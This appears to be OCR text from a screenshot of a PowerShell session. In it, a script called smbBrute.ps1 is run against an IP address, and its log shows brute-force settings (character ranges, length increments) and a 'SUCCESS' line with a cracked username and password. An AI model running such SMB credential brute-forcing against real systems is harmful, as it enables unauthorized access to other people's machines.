 PS PATH .\smbBrute.ps1 IP ADDRESS -u decoder -p hackme
Transcript started, output file is smbBrute_01.04.2018_23.24.29.txt
***********************************************************************
SMB BRUTE IS WORKING ON IP ADDRESS SELECTED PARAMS:
LOWER BOUND FOR PASS: 33
UPPER BOUND FOR PASS: 126
INITIAL MAX LENGTH: 1
MAX LENGTH INCREMENT VALUE: 1
USERNAME CAN NOT CONTAIN: 34 47 92 91 93 58 59 124 61 44 43 42 63 60 62 37
PASSWORD CAN NOT CONTAIN: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31
USERNAME: decoder
PASSWORD: hackme
***********************************************************************
SUCCESS -> User: decoder Pass: hackme
Transcript stopped, output file is PATH \smbBrute_01.04.2018_23.24.29.txt